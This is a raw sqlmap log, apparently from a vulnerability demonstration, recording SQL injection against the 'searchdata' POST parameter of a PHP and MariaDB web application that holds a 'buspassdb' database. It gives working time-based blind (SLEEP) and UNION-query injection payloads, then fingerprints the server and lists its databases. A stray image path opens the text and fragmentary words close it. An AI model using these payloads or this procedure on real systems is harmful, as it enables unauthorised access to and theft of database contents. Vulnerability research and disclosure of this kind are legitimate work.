 [01:09:26] [INFO] target URL appears to have 15 columns in query
[01:09:26] [INFO] POST parameter 'searchdata' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'searchdata' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: searchdata (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchdata=681924385' AND (SELECT 6091 FROM (SELECT(SLEEP(5)))MkDM) AND 'yhlH'='yhlH&search=

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: searchdata=681924385' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706b6a71,0x4b5270786e70714d464a5
46d5471504b50736658544e78586b6a4b574d7172435356444175417568,0x716b7a7a71)-- -&search=
---
[01:09:26] [INFO] the back-end DBMS is MySQL
[01:09:26] [INFO] fetching banner
web application technology: PHP 7.3.31, PHP, Apache 2.4.51
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
banner: '10.4.21-MariaDB'
[01:09:26] [INFO] fetching database names
available databases [6]:
[*] buspassdb
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
Do
More.